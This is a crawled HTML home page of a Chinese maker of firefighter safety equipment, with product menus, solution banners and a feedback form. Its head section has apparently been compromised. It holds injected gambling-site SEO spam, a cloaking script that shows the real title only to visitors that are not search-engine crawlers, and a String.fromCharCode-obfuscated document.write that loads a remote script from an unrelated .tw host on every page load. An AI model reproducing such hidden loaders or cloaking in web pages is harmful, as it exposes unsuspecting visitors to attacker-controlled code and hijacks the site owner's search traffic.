

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.njyaoze.com/?list_4/
body_size: 9533
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">
<title>&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun·&#x5B98;&#x65B9;&#x7F51;&#x7AD9; - &#x79D1;&#x6280;&#x80A1;&#x4EFD;&#x6709;&#x9650;&#x516C;&#x53F8;</title>
<meta name="keywords" content="&#x5F00;&#x4E91;,&#x5F00;&#x4E91;Kaiyun,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x79D1;&#x6280;&#x80A1;&#x4EFD;&#x6709;&#x9650;&#x516C;&#x53F8;"/>
<meta name="description" content="&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x3010;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x63A8;&#x8350;&#x2618;&#xFE0F;www.kaiyun.com&#x2705;&#x3011;&#x7AED;&#x8BDA;&#x7F14;&#x9020;,&#x6211;&#x4EEC;&#x96C6;&#x56E2;&#x5B98;&#x7F51;&#x3001;&#x5E73;&#x53F0;&#x3001;&#x767B;&#x5F55;&#x3001;&#x7F51;&#x7AD9;&#x3001;&#x7F51;&#x5740;&#x3001;&#x5A31;&#x4E50;&#x3001;&#x624B;&#x673A;&#x7248;app,&#x5C06;&#x79C9;&#x627F;&#x4EE5;&#x670D;&#x52A1;&#x4E3A;&#x552F;&#x4E00;&#x7684;&#x5B97;&#x65E8;,&#x5728;&#x7EBF;&#x66F4;&#x597D;&#x7684;&#x6539;&#x8FDB;&#x53EA;&#x4E3A;&#x66F4;&#x597D;&#x7684;&#x670D;&#x52A1;&#x3002;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='呼救器-救生照明线-物联网空呼 -南京耀泽电子科技有限公司'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,57,57,57,46,116,119,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>呼救器-救生照明线-物联网空呼 -南京耀泽电子科技有限公司</title>
    <meta name="keywords" content="骨传导耳机,PTT,救生照明线,电子压力表,全双工群组通信,智能空呼后场指挥,消防员呼救器,平视显示装置,通信控制器">
    <meta name="description" content="永无止境的创新，守护生命的安全">   
   <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="assets/images/favicon.ico" />

    <!-- CSS============================================ -->

    <!-- Vendor CSS (Contain Bootstrap, Icon Fonts) -->

    <link rel="stylesheet" href="assets/css/iconfont/iconfont.css"/>

    <!-- Plugin CSS (Global Plugins Files) -->
    <link rel="stylesheet" href="assets/css/plugins/animate.min.css">
    <link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css">

    <!-- Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
</head>

<body>
	<!--右侧咨询-->
	<div class="suspend column">
		<li class="left-hover1">
		  <a href="tencent://message/?uin=2718299146&Site=uemo&Menu=yes">  <div class="fdk21 column">
		    	<i class="iconfont icon-qq"></i>
				<span>在线咨询</span>
				</div> </a>
		    <span class="position_hover  animated zoomInRight"></span>
		</li>
	    <li class="left-hover">
	        <div class="fdk21 column">
	        	<i class="iconfont icon-dianhualianxiwo"></i>
				<span>咨询电话</span>
				</div>
	        <span class="position_hover  animated zoomInRight" style="background: url(/static/upload/image/20241112/1731388472257887.png) no-repeat;"></span>
	    </li>
	    <li class="left-hover2">
	        <div class="fdk31 column">
	        	<i class="iconfont icon-weixin"></i>
				<span>关注微信</span>
				</div>
	        <span class="position_hover2  animated zoomInRight" style="background: url(/assets/images/erw.png) no-repeat;"></span>
	    </li>
	    <li class="return-hover">
	    <a href="#top">
	        <span class="fdk41 column"><i class="iconfont icon-jiantou4"></i></span>
	    </a>
	    </li>
	</div>
	<!--//右侧咨询-->
	
	<!-- 加载 -->
    <div class="preloader-activate preloader-active open_tm_preloader">
        <div class="preloader-area-wrap">
            <div class="spinner d-flex justify-content-center align-items-center h-100">
                <div class="bounce1"></div>
                <div class="bounce2"></div>
                <div class="bounce3"></div>
            </div>
        </div>
    </div>
	<!-- //加载 -->
	
    <div class="main-wrapper">

        <!-- Begin Main Header Area -->
   <header class="main-header-area">
    <div class="header-middle header-sticky py-1 py-lg-0">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="header-middle-wrap position-relative">

                        <a href="/" class="header-logo">
                            <img src="/static/upload/image/20241023/1729648042441357.png" alt="Header Logo">
                        </a>
                        <img src="http://www.njyaoze.com/assets/images/logo/dark3.png" class="med_400">

                        <div class="main-menu d-none d-lg-block">
                            <nav class="main-nav">
                                <ul>
                                    <li class="drop-holder">
                                        <a href="/">首页

                                        </a>

                                    </li>
                                    
                                    
                                    <li
                                        class="megamenu-holder ">
                                        <a href="/?list_1/">产品中心
                                            <i class="iconfont icon-down"></i>
                                        </a>
                                        <ul class="drop-menu megamenu">
                                            
                                            <li>
                                                <span class="title"><img src="/static/upload/image/20220112/1641976389934627.jpg"><a
                                                        href='/?list_6/'>个人防护</a> </span>
                                                <ul class="row5">
                                                    
                                                    <a href="/?list_6/150.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20241118/1731920796136624.jpg"><span>RHJ700系列热像</span>
                                                        </li>
                                                    </a>
                                                    
                                                    <a href="/?list_6/63.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20210705/1625462212364720.jpg"><span>RHJ600系列消防</span>
                                                        </li>
                                                    </a>
                                                    

                                                </ul>
                                            </li>
                                            
                                            <li>
                                                <span class="title"><img src="/static/upload/image/20220112/1641976417761380.jpg"><a
                                                        href='/?list_7/'>智能空呼</a> </span>
                                                <ul class="row5">
                                                    
                                                    <a href="/?list_7/144.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20211013/1634119721928435.jpg"><span>消防安全指挥板</span>
                                                        </li>
                                                    </a>
                                                    
                                                    <a href="/?list_7/68.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20210705/1625462225487420.jpg"><span>智能电子压力表</span>
                                                        </li>
                                                    </a>
                                                    

                                                </ul>
                                            </li>
                                            
                                            <li>
                                                <span class="title"><img src="/static/upload/image/20220112/1641976432428392.jpg"><a
                                                        href='/?list_8/'>应急通信</a> </span>
                                                <ul class="row5">
                                                    
                                                    <a href="/?list_8/71.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20220408/1649380903230583.jpg"><span>全双工群组通信装置</span>
                                                        </li>
                                                    </a>
                                                    
                                                    <a href="/?list_8/72.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20220817/1660726144252034.jpg"><span>骨传导降噪耳机</span>
                                                        </li>
                                                    </a>
                                                    

                                                </ul>
                                            </li>
                                            
                                            <li>
                                                <span class="title"><img src="/static/upload/image/20220112/1641976447344089.jpg"><a
                                                        href='/?list_9/'>照明导向</a> </span>
                                                <ul class="row5">
                                                    
                                                    <a href="/?list_9/148.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20211014/1634203503324911.jpg"><span>LED防爆型救生照明</span>
                                                        </li>
                                                    </a>
                                                    

                                                </ul>
                                            </li>
                                            
                                            <li>
                                                <span class="title"><img src="/static/upload/image/20220112/1641976469694705.jpg"><a
                                                        href='/?list_20/'>系统集成</a> </span>
                                                <ul class="row5">
                                                    
                                                    <a href="/?list_20/158.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20221213/1670919750658676.jpg"><span>综合定位监控系统</span>
                                                        </li>
                                                    </a>
                                                    
                                                    <a href="/?list_20/156.html">
                                                        <li class="column align-c">
                                                            <img src="/static/upload/image/20220113/1642058875291664.jpg"><span>工控触摸一体机</span>
                                                        </li>
                                                    </a>
                                                    

                                                </ul>
                                            </li>
                                            


                                        </ul>
                                    </li>
                                    
                                    
                                    
                                    
                                    <li
                                        class="megamenu-holder ">
                                        <a href="/?list_2/">解决方案
                                            <i class="iconfont icon-down"></i>
                                        </a>
                                        <ul class="drop-menu row5 jjfa_menu">
                                            
                                            <a href="/?list_2/168.html">
                                                <li class="column align-c">
                                                    <img src="/static/upload/image/20210702/1625206136631000.jpg"><span>消防、危化品行业</span>
                                                </li>
                                            </a>
                                            
                                            <a href="/?list_2/169.html">
                                                <li class="column align-c">
                                                    <img src="/static/upload/image/20220901/1662011356193691.jpg"><span>工业行业</span>
                                                </li>
                                            </a>
                                            
                                            <a href="/?list_2/170.html">
                                                <li class="column align-c">
                                                    <img src="/static/upload/image/20220901/1662011584526634.jpg"><span>军事执法</span>
                                                </li>
                                            </a>
                                            
                                            <a href="/?list_2/171.html">
                                                <li class="column align-c">
                                                    <img src="/static/upload/image/20220901/1662011729300584.jpg"><span>智能安全</span>
                                                </li>
                                            </a>
                                            


                                        </ul>
                                    </li>
                                    
                                    
                                    
                                    
                                    
                                    
                                    <li class="drop-holder ">

                                        <a href="/?about_17/">技术支持 <i class="iconfont icon-down"></i>

                                        </a>

                                    </li>
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    <li class="drop-holder ">

                                        <a href="/?list_4/">新闻中心 <i class="iconfont icon-down"></i>

                                        </a>

                                    </li>
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    <li class="drop-holder ">
                                        <a href="/?about_10/">关于耀泽<i class="iconfont icon-down"></i></a>
                                        <ul class="ab_menu drop-menu">
                                            
                                            <li>
                                                <a href="/?about_10/"> 企业简介</a>
                                            </li>
                                            
                                            <li>
                                                <a href="/?list_11/"> 加入我们</a>
                                            </li>
                                            
                                            <li>
                                                <a href="/?about_12/"> 联系我们</a>
                                            </li>
                                            
                                        </ul>
                                    </li>
                                    
                                    
                                    
                                    
                                    <li class="drop-holder">
                                        <a href="http://en.njyaoze.com/"><span class="english bounceIn"></span>En
                                        </a>
                                    </li>
                                    <li class="drop-holder">
                                        <div class="tel"
                                            style="background: url(/static/upload/image/20241023/1729648316942471.png) no-repeat center left;">
                                        </div>
                                    </li>
                                </ul>
                            </nav>
                        </div>
                        <div class="header-right">
                            <ul>

                                <li class="mobile-menu_wrap d-block d-lg-none">
                                    <a href="#mobileMenu" class="mobile-menu_btn toolbar-btn pl-0">
                                        <i class="iconfont icon-caidan3"></i>
                                    </a>
                                </li>
                            </ul>
                        </div>


                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- 移动左滑菜单 -->
    <div class="mobile-menu_wrapper" id="mobileMenu">
        <div class="offcanvas-body">
            <div class="inner-body">
                <div class="offcanvas-top">
                    <a href="#" class="button-close"><i class="iconfont icon-guanbi"></i></a>
                </div>
                <div class="offcanvas-user-info text-center px-6 pb-5">
                    <div class=" text-silver">
                        <p class="shipping mb-0">
                            <a href="/">
                                <img src="/static/upload/image/20241023/1729648589745204.png" alt="Logo">
                            </a>
                        </p>
                    </div>
                    <ul class="dropdown-wrap justify-content-center text-silver">
                        <li class="dropdown dropup">
                            <i class="iconfont icon-diqiu"></i> <a href='http://en.njyaoze.com/'>English</a>

                        </li>

                    </ul>
                </div>
                <div class="offcanvas-menu_area">
                    <nav class="offcanvas-navigation">
                        <ul class="mobile-menu">
                            <li class="menu-item-has-children">
                                <a href="/">
                                    <span class="mm-text">首页
                                        <i class="iconfont icon-down"></i>
                                    </span>
                                </a>
                            </li>

                            
                            
                            <li class="menu-item-has-children">

                                <a href="#">
                                    <span class="mm-text">产品中心
                                        <i class="iconfont icon-down"></i>
                                    </span>
                                </a>

                                <ul class="sub-menu">
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?list_6/">
                                            <span class="mm-text">个人防护</span>
                                        </a>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?list_7/">
                                            <span class="mm-text">智能空呼</span>
                                        </a>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?list_8/">
                                            <span class="mm-text">应急通信</span>
                                        </a>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?list_9/">
                                            <span class="mm-text">照明导向</span>
                                        </a>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?list_20/">
                                            <span class="mm-text">系统集成</span>
                                        </a>
                                    </li>
                                    

                                </ul>
                            </li>
                            
                            
                            
                            <li class="menu-item-has-children">
                                <a href="/?list_2/">
                                    <span class="mm-text">解决方案 <i class="iconfont icon-down"></i>

                                    </span>
                                </a>
                            </li>
                            
                            
                            
                            <li class="menu-item-has-children">
                                <a href="/?about_17/">
                                    <span class="mm-text">技术支持 <i class="iconfont icon-down"></i>

                                    </span>
                                </a>
                            </li>
                            
                            
                            
                            <li class="menu-item-has-children">
                                <a href="/?list_4/">
                                    <span class="mm-text">新闻中心 <i class="iconfont icon-down"></i>

                                    </span>
                                </a>
                            </li>
                            
                            
                            
                            <li class="menu-item-has-children">

                                <a href="#">
                                    <span class="mm-text">关于耀泽
                                        <i class="iconfont icon-down"></i>
                                    </span>
                                </a>

                                <ul class="sub-menu">
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?about_10/">
                                            <span class="mm-text">企业简介</span>
                                        </a>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?list_11/">
                                            <span class="mm-text">加入我们</span>
                                        </a>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="/?about_12/">
                                            <span class="mm-text">联系我们</span>
                                        </a>
                                    </li>
                                    

                                </ul>
                            </li>
                            
                            

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>

</header>
       
		<!-- Main Header Area End Here -->

        <!-- Begin Slider Area -->
        <div class="slider-area">

            <!-- Main Slider -->
            <div class="swiper-container main-slider swiper-arrow with-bg_white">
                <div class="swiper-wrapper">
                    
                    <div class="swiper-slide animation-style-01">
                        <div class="slide-inner bg-height" data-bg-image="/static/upload/image/20210803/1627980971795825.jpg">
                            <div class="container">
                                <div class="slide-content text-white">
                                    <h3 class="sub-title">Endless innovation protects the safety of life</h3>
                                    <h2 class="title mb-3">永无止境的创新  守护生命的安全</h2>
                                    <p class="short-desc different-width mb-10">个人安全防护及通信解决方案服务商</p>
                                    <div class="button-wrap">
                                        <a class="btn btn-custom-size lg-size btn-primary" href="">了解详情</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="swiper-slide animation-style-01">
                        <div class="slide-inner bg-height" data-bg-image="/static/upload/image/20220324/1648108398799139.jpg">
                            <div class="container">
                                <div class="slide-content text-white">
                                    <h3 class="sub-title">消防应急救援</h3>
                                    <h2 class="title mb-3">综合定位监控系统</h2>
                                    <p class="short-desc different-width mb-10">室内测距定位技术,GPS/北斗定位 &amp; 互搜定位</p>
                                    <div class="button-wrap">
                                        <a class="btn btn-custom-size lg-size btn-primary" href="http://www.njyaoze.com/?list_20/158.html">了解详情</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="swiper-slide animation-style-01">
                        <div class="slide-inner bg-height" data-bg-image="/static/upload/image/20220414/1649916047162699.jpg">
                            <div class="container">
                                <div class="slide-content text-white">
                                    <h3 class="sub-title">RHJ700系列</h3>
                                    <h2 class="title mb-3">热像型消防员呼救器</h2>
                                    <p class="short-desc different-width mb-10">全方位保护每位消防员安全</p>
                                    <div class="button-wrap">
                                        <a class="btn btn-custom-size lg-size btn-primary" href="http://www.njyaoze.com/?list_6/150.html">了解详情</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="swiper-slide animation-style-01">
                        <div class="slide-inner bg-height" data-bg-image="/static/upload/image/20220302/1646208843350105.jpg">
                            <div class="container">
                                <div class="slide-content text-white">
                                    <h3 class="sub-title">ALERT应急救援指挥系统</h3>
                                    <h2 class="title mb-3">消防安全指挥板</h2>
                                    <p class="short-desc different-width mb-10">快速部署 实时监控</p>
                                    <div class="button-wrap">
                                        <a class="btn btn-custom-size lg-size btn-primary" href="http://www.njyaoze.com/?list_7/144.html">了解详情</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="swiper-slide animation-style-01">
                        <div class="slide-inner bg-height" data-bg-image="/static/upload/image/20210623/1624414108433542.jpg">
                            <div class="container">
                                <div class="slide-content text-white">
                                    <h3 class="sub-title">智能空气呼吸器</h3>
                                    <h2 class="title mb-3">压力平视显示装置</h2>
                                    <p class="short-desc different-width mb-10">一目了然 “懒”得低头</p>
                                    <div class="button-wrap">
                                        <a class="btn btn-custom-size lg-size btn-primary" href="http://www.njyaoze.com/?list_7/74.html">了解详情</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                 
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination with-bg d-md-none"></div>

                <!-- Custom Arrows -->
                <div class="custom-arrow-wrap d-none d-md-block">
                    <div class="custom-button-prev"></div>
                    <div class="custom-button-next"></div>
                </div>
            </div>

        </div>
		
 <!-- 解决方案-->
		
		<div class="background-img">
		    <div class="inner-bg">
		        <img src="assets/images/background-img/inner-bg/1-1-496x566.png" alt="Inner Background">
		    </div>
		    <!-- 解决方案4ge -->
		    <div class="banner-area banner-style-3 section-space-top-90">
		                <div class="container">
		    				<div class="section-title pb-55">
		    				    <h2 class="title mb-0">解决方案</h2>
		    				</div>
		                    <div class="row">
		                      
		                        <div class="col-lg-6 pt-lg-0">
		                            <div class="banner-item img-hover-effect">
		                                <div class="banner-img img-zoom-effect">
		                                    <img class="img-full" src="/static/upload/image/20210702/1625206136631000.jpg" alt="Banner Image">
		                                    <div class="inner-content text-white">
		                                        
		                                        <h2 class="title" style="color:#FFFFFF">消防、危化品行业</h2>
												<h3 class="offer" style="color:#FFFFFF">解决方案</h3>
		                                        <div class="button-wrap">
		                                            <a class="btn btn-custom-size btn-primary" href="/?list_2/168.html">More</a>
		                                        </div>
		                                    </div>
		                                </div>
		                            </div>
		                        </div>
                                
		                  
                                
		                        <div class="col-lg-6 pt-8 pt-lg-0">
		                            <div class="banner-item img-hover-effect">
		                                <div class="banner-img img-zoom-effect">
		                                    <img class="img-full" src="/static/upload/image/20220901/1662011356193691.jpg" alt="Banner Image">
		                                    <div class="inner-content text-white">
		                                        
		                                        <h2 class="title" style="color:#FFFFFF">工业行业</h2>
												<h3 class="offer" style="color:#FFFFFF">解决方案</h3>
		                                        <div class="button-wrap">
		                                            <a class="btn btn-custom-size btn-primary" href="/?list_2/169.html">More</a>
		                                        </div>
		                                    </div>
		                                </div>
		                            </div>
		                        </div>
                                
		                  
                                
		                        <div class="col-lg-6 pt-8">
		                            <div class="banner-item img-hover-effect">
		                                <div class="banner-img img-zoom-effect">
		                                    <img class="img-full" src="/static/upload/image/20220901/1662011584526634.jpg" alt="Banner Image">
		                                    <div class="inner-content text-white">
		                                        <h2 class="title" style="color:#FFFFFF">军事执法</h2>
		                                        <h3 class="offer" style="color:#FFFFFF">解决方案</h3>
		                                        <div class="button-wrap">
		                                            <a class="btn btn-custom-size btn-primary" href="/?list_2/170.html">More</a>
		                                        </div>
		                                    </div>
		                                </div>
		                            </div>
		                        </div>
                                
		                        <div class="col-lg-6 pt-8">
		                            <div class="banner-item img-hover-effect">
		                                <div class="banner-img img-zoom-effect">
		                                    <img class="img-full" src="/static/upload/image/20220901/1662011729300584.jpg" alt="Banner Image">
		                                    <div class="inner-content text-white">
		                                        <h2 class="title" style="color:#FFFFFF">智能安全</h2>
		                                        <h3 class="offer" style="color:#FFFFFF">解决方案</h3>
		                                        <div class="button-wrap">
		                                            <a class="btn btn-custom-size btn-primary" href="/?list_2/171.html">More</a>
		                                        </div>
		                                    </div>
		                                </div>
		                            </div>
		                        </div>
                                
		                        
		                    </div>
		                </div>
		            </div>
		    <!-- //解决方案4ge -->
		
		    <!-- Begin Shipping Area -->
		    <div class="shipping-area section-space-y-axis-100">
		        <div class="container">
		            <div class="shipping-bg" data-bg-image="assets/images/shipping/bg/1-1-1280x202.jpg">
		                <div class="row shipping-wrap py-5 py-xl-0">
		                   
                            <div class="col-lg-4">
		                        <div class="shipping-item">
		                            <div class="shipping-img">
		                                <img src="assets/images/shipping/icon/plane.png" alt="Shipping Icon">
		                            </div>
		                            <div class="shipping-content">
		                                <h2 class="title">专注安全防护</h2>
		                                <div class="short-desc mb-0">解决方案专家<br>技术实力雄厚</div>
										
		                            </div>
		                        </div>
		                    </div>
                            
                            <div class="col-lg-4">
		                        <div class="shipping-item">
		                            <div class="shipping-img">
		                                <img src="assets/images/shipping/icon/earphones.png" alt="Shipping Icon">
		                            </div>
		                            <div class="shipping-content">
		                                <h2 class="title">30项自有专利</h2>
		                                <div class="short-desc mb-0">只做高品质劳保<br>执着钻研 品质保证</div>
										
		                            </div>
		                        </div>
		                    </div>
                            
                            <div class="col-lg-4">
		                        <div class="shipping-item">
		                            <div class="shipping-img">
		                                <img src="assets/images/shipping/icon/shield.png" alt="Shipping Icon">
		                            </div>
		                            <div class="shipping-content">
		                                <h2 class="title">权威认证</h2>
		                                <div class="short-desc mb-0">消防产品认证<br>欧盟CE认证<br>ISO9001质量管理体系认证</div>
										
		                            </div>
		                        </div>
		                    </div>
                            
		                 
		                </div>
		            </div>
		        </div>
		    </div>
		    <!-- Shipping Area End Here -->
		
		</div>
		

		



		<!-- Begin Product Area产品中心 -->
		<div class="background-img" data-bg-image="assets/images/background-img/1-1-1920x1107.jpg">
		    <div class="product-area section-space-y-axis-100">
		        <div class="container">
		            <div class="section-title pb-55">
		                <h2 class="title mb-0">产品中心</h2>
		            </div>
		            <div class="row">
		                <div class="col-lg-9">
		                    <div class="product-item-wrap row">
                                
		                        <div class="col-lg-8 col-md-6">
		                            <div class="product-item">
		                                <div class="product-img img-zoom-effect">
		                                    <a href="/?list_18/125.html">
		                                        <img class="img-full" src="/static/upload/image/20210624/1624521602747618.jpg" alt="Product Images">
		                                    </a>
		                                </div>
		                                <div class="product-content">
		                                    <a class="product-name pb-1" href="/?list_18/125.html">通信型救生照明线</a>
		                                    <div class="price-box">
		                                        <div class="price-box-holder">
		                                            <span>MORE</span>
		                                        </div>
		                                    </div>
		                                    
		                                </div>
		                            </div>
		                        </div>
                                
                                
		                        <div class="col-lg-4 col-md-6 pt-7 pt-md-0">
		                            <div class="product-item">
		                                <div class="product-img img-zoom-effect">
		                                    <a href="/?list_18/146.html">
		                                        <img class="img-full" src="/static/upload/image/20241118/1731920796136624.jpg" alt="Product Images">
		                                    </a>
		                                </div>
		                                <div class="product-content">
		                                    <a class="product-name pb-1" href="/?list_18/146.html">RHJ700系列热像型消防员呼救器</a>
		                                     <div class="price-box">
		                                         <div class="price-box-holder">
		                                             <span>MORE</span>
		                                         </div>
		                                     </div>
											 </div>
		                            </div>
		                        </div>
                                
                                
		                        <div class="col-lg-4 col-md-6 pt-7">
		                            <div class="product-item">
		                                <div class="product-img img-zoom-effect">
		                                    <a href="/?list_18/145.html">
		                                        <img class="img-full" src="/static/upload/image/20211013/1634119721928435.jpg" alt="Product Images">
		                                    </a>
		                                </div>
		                                <div class="product-content">
		                                    <a class="product-name pb-1" href="/?list_18/145.html">消防安全指挥板</a>
		                                    <div class="price-box">
		                                        <div class="price-box-holder">
		                                            <span>MORE</span>
		                                        </div>
		                                    </div>
		                                  
										  </div>
		                            </div>
		                        </div>
                                
		                        <div class="col-lg-4 col-md-6 pt-7">
		                            <div class="product-item">
		                                <div class="product-img img-zoom-effect">
		                                    <a href="/?list_18/124.html">
		                                        <img class="img-full" src="/static/upload/image/20220408/1649380903230583.jpg" alt="Product Images">
		                                    </a>
		                                </div>
		                                <div class="product-content">
		                                    <a class="product-name pb-1" href="/?list_18/124.html">团队通通信装置</a>
		                                    <div class="price-box">
		                                        <div class="price-box-holder">
		                                            <span>MORE</span>
		                                        </div>
		                                    </div>
		                                  
										  </div>
		                            </div>
		                        </div>
                                
		                        <div class="col-lg-4 col-md-6 pt-7">
		                            <div class="product-item">
		                                <div class="product-img img-zoom-effect">
		                                    <a href="/?list_18/120.html">
		                                        <img class="img-full" src="/static/upload/image/20210705/1625462225487420.jpg" alt="Product Images">
		                                    </a>
		                                </div>
		                                <div class="product-content">
		                                    <a class="product-name pb-1" href="/?list_18/120.html">智能电子压力表</a>
		                                    <div class="price-box">
		                                        <div class="price-box-holder">
		                                            <span>MORE</span>
		                                        </div>
		                                    </div>
		                                  
										  </div>
		                            </div>
		                        </div>
                                
		                 

		                    </div>
		                </div>
		                <div class="col-lg-3 pt-7 pt-lg-0">
                            
		                    <div class="product-banner img-hover-effect">
		                        <div class="product-banner-img fixed-height img-zoom-effect">
		                            <a href="/?list_6/63.html">
		                                <img class="img-full" src="/static/upload/image/20210623/1624414080781393.jpg" alt="Product Banner">
		                            </a>
		                            <div class="product-banner-content text-white">
		                                <h3 class="category">产品中心</h3>
		                                <h2 class="offer">Product center</h2>
		                                <p class="short-desc mb-7">消防员呼救器</p>
		                                <div class="button-wrap">
		                                    <a class="btn btn-custom-size btn-primary" href="/?list_6/63.html">MORE</a>
		                                </div>
		                            </div>
		                        </div>
		                    </div>
                            
		                </div>
		                <div class="col-12 pt-55">
		                    <div class="button-wrap">
		                        <a class="btn btn-link text-muted with-underline p-0" href="/?list_1/">+更多产品</a>
		                    </div>
		                </div>
		            </div>
		        </div>
		    </div>
		</div>
		<!-- Product Area End Here -->

        <!-- Begin Newsletter Area 留言功能 -->
        <div class="newsletter-area section-border-y-axis">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                        <div class="newsletter-img">
                            <img src="assets/images/newsletter/1-1-491x529.png" alt="Newsletter Image">
                        </div>
                    </div>
                    <div class="col-md-6 align-self-md-center pb-10 pb-md-0">
                        <div class="newsletter-content">
                            <h2 class="newsletter-title mb-4">售后维修</h2>
                            <h3 class="newsletter-sub-title text-silver mb-8">请留下姓名电话方便售后回访！</h3>
                       
                            <form class="newsletter-form" id="mc-form" action="/?message/"  method="post">
								<input class="input-field input_xm" id="" type="text" name="xm" placeholder="请输入您的姓名">
								
                                <input class="input-field" id="" type="nomber"  name="dh" placeholder="请输入您的电话" >
                                <div class="button-wrap">
                                    <button class="btn btn-custom-size btn-primary" id="mc-submit" type="submit">提交</button>
                                </div>
                            </form>
                            <!-- Mailchimp Alerts -->
                            <div class="mailchimp-alerts text-centre pt-5">
                                <div class="mailchimp-submitting"></div>
                                <div class="mailchimp-success"></div>
                                <div class="mailchimp-error"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Newsletter Area End Here -->
       

        <!-- Begin Blog Area 新闻中心-->
        <div class="blog-area section-space-y-axis-100">
            <div class="container">
                <div class="section-title pb-55">
                    <h2 class="title mb-0">新闻中心</h2>
